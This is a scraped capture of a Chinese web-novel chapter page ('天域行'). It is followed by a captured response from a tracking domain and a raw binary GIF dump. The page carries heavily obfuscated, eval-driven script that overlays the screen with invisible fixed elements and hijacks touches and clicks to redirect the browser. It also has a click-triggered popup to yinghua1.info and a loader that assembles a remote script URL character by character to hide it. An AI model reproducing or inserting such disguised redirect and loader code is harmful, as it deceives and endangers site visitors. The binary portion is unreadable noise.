et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script>
<script>
    reader_ini();
    lastread.set('/books/4215/','/book/4215/285194.html','天域行','第24章 巡守','四方守士','http://gkkgo.com/images/4/4215/4215s.jpg');
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '4215'
                    ,chapterid : '285194'
                    ,articlename : '天域行'
                    ,chaptername : '第24章 巡守'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="https://gkkgo.com">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0ef8fb49d6d24c1d8d29302ee3db7ebe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xlzchz.icu/do?17699653577982460
body_size: 67
content:
var data2460="9543560000000131769965358";

--- FILE ---
content_type: text/html
request_url: https://xlzchz.icu/8716046644673.jpg?430294662468990510884982678523333239970963107621769965357785
body_size: 103037
content:
GIF89a�� �? (������\c������56J�_dذ��*<���X??ؓ�������IFP�u������٘���Ļ� �̈́z�����ƭ��ۦ�SR`������qlr��\`n������鐼z_[ot�㛒��󷫷kWb���В��������������u����� �����½��˷��hMN2(0E.4���9;l���      !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:7250d037-93c9-455f-be49-7c2a6058af47" xmpMM:DocumentID="xmp.did:8BADD7694A9511EB87048E4119FDE1D1" xmpMM:InstanceID="xmp.iid:8BADD7684A9511EB87048E4119FDE1D1" xmp:CreatorTool="Adobe Photoshop 21.0 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:21cca2ef-41b8-45d1-9e73-b08d93857b10" stRef:documentID="adobe:docid:photoshop:ec7945eb-535f-ba45-bf6c-7766c4712f8c"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d ? ,    ��  ����!��Ǉr�l:-�D"�Xa����M����`=����F��|ޔ����c0 89��*:}~~8��*8~)=�=���h���(��=6�������q&%	7/%8��8*�ő&.q�˳�&Ϯ��Y&������9��������>>!����h���������4(�01�A��$XPaA���!t8p�@z<Z��P�Ǐ lI�dȐ2�p` ��0cʜI��͛6S��̒�!s�.qAa
*(�)�Î�	0�1"L�<�bcك�`�H`b���)[���0�_�1С�P�t}�(�;�o!I����%Qc�Pc¥|��I���<�(��@���=���Q	9p�`�+- ��j��ܺ��]h�p9��N��D�G!�УK�.����C�Xq;���/<"�=vt�q=� ��?ٞ=�
���Q��� �>��*ѕQGM���� H��L�������	�P ��5O�ed��UJxBi:����� s	�� ƙ��0�9R@�壟't��x��c���Z+W����� `0���Ѓ�0PB	s�SΛt��hɊ@��5��r�6܀��u���8����(�N��@B�it�s�e�i��h�@EQjx�u��w�%��x�@`� "����瑭�Ƨ�H'݇$C���k�a�NH��B�AAQcUQ���Cle�e؀�j�@
�@\�p ���_�!4�74T#p�>~�W	���o"ng�hE���I�B4�0�,6��`�Idv��7`����PI4���0�� �"��B�͜���,��D-�	���M]JJ\����� ��H�\�l���_�ꪠ�:*��A�*C�e�}��뭺�7~"�����55�,�OOD+�TGU���A�T��A\���-|�.��`�	��Ko��&h��| �66`�$8|��B]������H*i��0�0�zT�"@�c6&�'ɣ�Q-�qMW�c���+B��f7|����p�aP��,�\��i�9t���E@�'������ ]p�fK�F�%�A�Qȉ`: ��n� �78��Y� �a�w��S]�W逬f�����ny�}2Ѓ�
p8��g�r�Y;�ɳ'jy�
�)�<P��,@)K�T��9	�C�3���.0-�@Bt0���.� ��5����$z1�ک��7��<�<+� ���@�" ��g�8�,�E���(A� ���B (��'P��Џ.��:�gl�g�Q��R94V��g���m�F�n��Mc`x 	�rZ�9H�b^*�P��iB�\'m �8@���/ta�>����-�N��e�YBH��E���׺F@��Y�AL ��U�H^�W��ł�<b�<���ݨ �x�J��d��;X��0y��  5��a)6*H�RI�� �5�@�d 4�)R8�0�Q�9!� X�d���5#{':-!P���8�َ`.ԘX�**P g��T�$[�V��Κp{�G�Y7�����2�CκkA�a^�D�Y��^�@�/T��)�V�b��n	��׻�EP�_���9P5|`o�P���G�g���b�V��af����I[!�x�}kJA'	 �_q� 4������F���_x�D��z={e*���PP�z�.yI��QUj�Q�UF���j^k�<�h��^H����F7��ǅ1�[D���0vM�����p>|��0�/1))�����"�,#��BZY�����F	"�t��(iOH�&"��x/xA:��A��c-0��R�x8��^k�0 oz�'j` ��``��]�@��@/x�)�Gf�hO�d>Q(��r�.��%T�����תnp��7h	�U�aa|�YVh`#'��|���^��;���6[�&�\�xH"�ӯ~�`��hXo%%����D6Y�W�M�b@YU���\�#o� �S 6�����n�c}`!d���)����~ T�I4����)k�Û:s��(2��Ӟ��K4�v��q�������:P�����n=MYby�G��aۭnP�tE�ѝ��w<<�Xbȫ�2Z� �OG<@Cr5� ���,`��#��0'PO
7��B�<����M`E���^M:Z��_�u	D ��6I1;�@h��|�s2����Z�L�1>����� /  h�Y(�f/�ԅ�8� �%H�"� ^��4x�8��;U�e~%*?�5/�	����C}#Q�oG��9��|���|е��V�FWq�^�L� �L�֗����E��&B��m�h����߶f�����49��,w9�g�6�By�Ղ
\n�G��cA,/��_u��g��,F1���.���`3yHv��)�7�b�
%�]�@c % 0�U���w�r�&�kS7?�d���c<1�m�Q �bf�7o$�x��,�f��	�O55O��L�v�B��Sr > v0)�,��> ��
�Gb����^�	�'Mݵ64#���Bȷh �M��UC�2*Χ`: }зr3�`}�17}��R�XH�B�.��s8=!E!fk�w�����!̦�@��;`Q  `F��Q��	'�G\5ְ 	�Sl�%�F$��5vrxOV	�&u�c.���7�[c��B�J)�3"(9�fԌ�Ty�2?S�&��kAr��p�b_�#��V{(�G�00�́y (���:�Ȏ �AR�G�{�V]�; �nr�7@i��	��lؐ-gW��`2���,�IPa�w-��j�� ��C�.�2k�h~�����c��5�1�
�%�-[ǋ6�\H6�)A&�� ! kB3�V5���02�	@w?�d �&�P`�,��Y�p0>iv�d��،��^�@�(UT��ag�!݈[�]`z�5Ԕ� W�Ҏ���ɕl!0��IL�P"ט˔��+��qu�0$��D`40W�8,v�rِ5RW:�)�Wx5�B�:F� Їi�a�8��"&y�(��I�F�qw7�;�$��ud8 ��5��UP T@�
�E3̩w5cc;E�,5'�c OY� OIZ}��hZ�H���(�aK��Fhyy�p�K��<�[*��(>pr��( ����x<�bԠ-����g�x�Uh*�+��q`�MCe	�v_u �ِ-�r�CN@D��W9�8gX��}_~+"�d���Cz~)�4�h.=��v<� �8`/`3	ȝ�c#I��!0`1�[Ee����a3ۦ��q;Wvdsre�b��)@m/�ZY�@cO��@�ɖ4`tK�0yl4AV��58U��!ܘ�� >i`�@On�G����O("��� t)  =���N*�* ��	� ��ҡ{���(_&��L煸b�#2���- ,�IW�Đ,7�
���is�I��g���4����}�䑕�rhIQ��&(�I���p��l*�F>r�q�d���5�S=v�!@�ģ���.�9%G� ;+���Pn \�')\v %P�e��{o�Z�.�(�!g��^��y$��p{����cz!�U�#޳:�!����r�5K{Z0{���j�� ���@�Z"����6�
�Q|Y�_��+bxe(�ژ��`�9Ԣ3��
�	�B ���i��:�}	O߂-��%L �H���JK��:� 4i�� �����c��5 2&EJlb�C��@��ZY�d�13��S쳝�W�L���?��Kܰ�������ԟ(;?�;A�A�"9�,���-�q<���/Ў� F��pdSk�k��0 �
C��_"z|v ��g�Bd+g}�))�ӊ�t���Jp�����s��s�e�Xd��F'����~�`�>�O�1�$��ǙZ9 �0'� �ʃ�!������fD���F9x���vk/P3ո/s.Sd��;��� �E�@ݠ0I��������K=�)ʖ/=b�,�u-���Z��0��� ��N���$"� �q�P ��׵'����c�k	�x��Y8�j�z��i�f��e}�s�@�Fdj��~#�D��kb�~|@��H�0���!
��&ðV� 3�)&�%Y�ݙ��a�e��ǀ�#����6�~يǀ>/�D��~�3�(�J��x/R�(��%�ݜt	6�Ix�p ̆����$=��  S7�=S�LU�^=���S��Au:|,��"��f��[ %�����f�7І4���ki�V6j��`	�CP��������|�[����t�	���~�(
��$���q��D�� ��p�q�	2b�瀹���̹.c9���pG��b/��9�� nb{�  ��]!Tm�b�֬`s��[�!?�a��p�a��(X���`�	�� ��) ��Z�^GӘ��ol)�  �#z�'� ���i��gzW6�ϔ!�2��::�,�ח�ʢ���z��i�}c0��R _<-؂8C7��h�^4��GP��Q��6��X�U��fFK9��! !��O� NM$���C�X�8��	Еd}�G����v�PI��`a-S� n-��a����y��
y������Ŀ����Ŕ����ؚ����)Ǫ	4PM�U��Wx�"r� ��.��髾��Ŋ[?;b���M,�z��`�mX�,ڢ@�7g]����rB����8��b��A�Cɛ1m��mY 1�ᾣ`2'&��S�@ ��/L�w	�-�t�@�����4�3��m=̰/3���d0��}�=�F9�w��s�� c�Ʒ��"n�yO���נ^����48�`1��	�Sr	����O%�Q��!�5}|.��s3���Ф��JN����ƒ�0!��J�/ʆ��CI��=}�!Z����%�~�1<!(�h�Ǎ�Dx��1��8R ���0  R'P�m.]8�7�u���4��LM}]��˲#H��x�"�~9��m�K�  {���~X��0�z͚.����X�`$Aߜ�(K��D�{fL����ƹ��ي�B/����q%�NWCowGk�09�L�W,��,)�:�l��S�r�C�}e���U �.T�D]��4�.F����W�]nY9�$���/Q 0��a ��I�p �p;p��t�8�=�����[����,�˝K �4��z����$zK�ނy�I�(����T������^S����` G/�����$�6ʷ=� 
������.p4��j��������C}�s��|5}P~D�g���U �M�)G��/�T�IK��k�~�_ g�y:��a�q>;/�T���v�}�aqO���i�$=21T\��osq�^5���rt����^DD0�r"sp"
J&$:=%8?EG;?\
B ��\\���f�hosuwkmyssZƆ��Ɍ������4

L
\���MB�n.N����O ������* 2�:zj�>r|"�TJp�t8X31�`A�g�a�aC�!ZHx�bł0.а���A�����(h��i��
��4�E	h�P �*?��ӧ�U@{�8�hӦ�^����H@'ztX��I��pY�GǍfeԤU���X:X��#���*:�α�/�X�v�@�Q���	�["M�ذ�r4�Dg�+l/_�ty��խZ�-��0`��Z,��_���"6
߿Q��$�i�U� ��n⠃3�.�:v20걣��$/tܫ��D	Jx��p�b{�#Ɵ1C|���Rr�ǎ�=�O��NJi��ZҠ�(����$	B�©��*�U��d�A�) �2(�PTd+'D�A��<H ,J�`� ۔)2����?��Q�˯?�b /#q�G���Jb*�o�� �����/� �(`�'W�lŖ:�b6�Y���Ӭ� ��(`3{�$����C|0�DC; Q<��I�S(0�jB� �"h���;g�Q�i���<X�
� ���"��<p���
�Ͻ�":�!_��X�:�(�M6��dڤ�jz �<���p▕����"*�UI�'�ѩ >�DQL�EwHu��^��8��Pf� L0%x�/��aB�l=������â������D�ۧ�l@Y�Y�e�m�9� @)Yp�%�\Xy��>+- �y��NH��� h��&,��� 6&��@�j([j�BS���hPJ΄�{�!�n>5�t���:v2PU j���&�����_<P�Rb+���,�!��;��6�|�P�	���-���PjA�grZ��~R%�=w\XV���s#�0)��u�)�\���Ul��=h 0ZpЂ���)�`/%(��!G�a�@h�8�"݂�|B����8�`�0�@�?! �����ۃ��BD��-ڔ�H��/PA �1�8IPD-���08 ������8�6X��=b�J`D����4c'�p�),e�����T���rl �QG;���D��x�z #ZD�l)���pNs�CC&2�p�=�3#�B7��@�KӪVdV7�P�[� ��=�x���ԵG�'�2�^Pr�����Y��h��Co:��@XB�l��K���"�<�zn�Ū 1��E:`@	\�9l�H��� ����8/ x3	�| ���F��P�h����&i�NV(@RP6��ɕD�S-X��9�"�3\�O�60�`~��1�)BH�!�ͣ�ABs�AoC	5>�ɺ� 8�&�餃��G�1$�U;@� /� ��A>�E2��!3�`���0�#��� �|�@�b�ɐÉ��n�É�	���Q�J$��ڡ+Ő��@ 
�Hul��	H��"�y����"�$J@ �X��Yɐ�c>f�,AC)��9�I���X�K@��
�B ���`	 �T���, �c��V�LO(��i'81��P�'	����� *5�%P�ڷTsg?Mn���i�P�� 
�F �*k( ��(�ꂪ�G_��
BW��:�)2�`���BAE�uq�|�i��hd�*"Ȁ<���D��(��\���"%�H~+S���b�Kr

͑[0�Ђ:H�J��HU�{24�>;h���8IA�y�J@-�p�.�ᬜ$>��Ȭu�{ ��PB�z��>�">:����=6�F�X!�� 0�X�ʕ�,N0Ke��" &���s����5s�?�*@i��7��E��
�!�"`p����p �p�Q� �a��bk��m�H#�\P��M� /�ݾD!���!�NqC� ���DЃ�a	EK ��"�r^̵Ald!�t����Y��&���R���q¹�p��$~�^�SDW�S�'S�k1U�Jiq�#�@��A�����v�K\H�c��aqq%�n�T@�lb�
��4���xL~8 ˗�űl�*s��ã+�@�}(	8�A��i��<%�_	\['̈́^��3�s0C�x6��8���&Ш�Z��b��&���!�.}C�}AD_p�x�	������ŃQէs)�� ��U=��`�C��� ޯDT
���� ivLKǥ�{˙�AF�-
K�ڌ��i��kC ��0�'�m]b�H�^P�Y�������
c� h�̈́w�J؊Ƿ��\p��*��HA&�� ("���W�`tF�C##ɶ@��jY����C��xPg�������hG�f\��
p%���@��	�m��H �$�o�������`ђN�JȜX9��� �%�Ӵ.ԢC���oBLU�>�*�����
�`0�L��b~>zM>�� �@HB؊#�V�%�h��'O�~��~pxϨ8�(��v��0��I�4�	P.:m��vt 5f�:I��i���^���T�_� ����#܇��
> |t`0 ��H��R`P |���lbˮO��O㰏%L �(Lg���:� ʣ"`S`�8�<���l����Dc�f���� 2�D� {���z���� ���B��AX�(���@�*�+�0`U
�����p��;
�Ez@�)����N�棥"� ���t�O�v��K``B�
�jڠ-¢���M#�>�w�%>��'��	P� ^&��N�*S��]���dq�����!��`���x�"���JΑP�	(�n�OV�l���"aH���&���g'|�T`�oN��:͇P�n�<MP��>�d� �nNz���IT(�`���@�k�! ��%*E���$��.`�>��ʡ��*Ye�@�`����Ž�@���}�%?*��N$f
�#j���dlx2���������B� ���r�x`���b8�y�gĸ�+D &�
#�-�@���$����lE�`�rq ��a*!�qd��\�� @?j	��D:�7�G�\�������t��n�`& ���
l�4T �R ��3�ʏ_`���(�@� �@��nL�ɜ�r�n ���\1��l( �%���J-Ǡ%ph�����.6`�n���āo����P`��n�0� ��<q3�<j sVj�,B"��A�4�?�غD>3�v"��H%,�t � L�|L� �C����x"�)�\�^�'~��c�"m��5����`n�Ƹ �vl�@* "!=�/*!���d�   �D`���sy�� @6: ��I|�d0k��O>���I��l�
�V 6@@}�W5���W>q�)�����O��V����Pm�Ft��Z ҲPB�&��DǀL��E͌Z��.�roH�:ntp����`��c��v�zOI�4 "!�+J�����X��JA��Kʑ�v���B  g�8�RS�� ��+�4ޤ�e2 �w�4��%D@*�m71�c�D* j�4�AQ�m8Q�81k���
 �F������"=J�|� 6� v@�J �Jy�E��� H���/|�F  >ϲ�� �%�O)�� �| v���3~� ��,1�B1Y]�<�p��������&[�5O�rŵ�Z��Cp4W��\��Q:��؁H)�O
�I�+��@�<�=�*�h��� �>&�!(� �Υ֌6&���@���"E
